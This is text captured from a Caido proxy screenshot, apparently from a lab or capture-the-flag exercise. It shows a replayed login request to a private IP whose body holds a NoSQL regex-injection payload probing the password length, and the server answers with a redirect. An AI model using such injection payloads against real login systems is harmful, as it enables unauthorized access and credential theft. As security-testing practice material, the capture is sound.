 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 3
HTTP History
WS History
Match & Replace
Testing
Replay
Automate 1
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
Default Collection
2 3 4
? http://10.10.3.17
Send
Request
Clear
1 POST /login.php HTTP/1.1
2 Host: 10.10.3.17
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://10.10.3.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://10.10.3.17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14 user=secret&pass[$regex]=^.{7}$&remember=on
{}
3 / 3
Response
Follow redirection
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Feb 2025 07:44:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Content-Type: text/html; charset=UTF-8
7
8
{}
169 bytes | 1608ms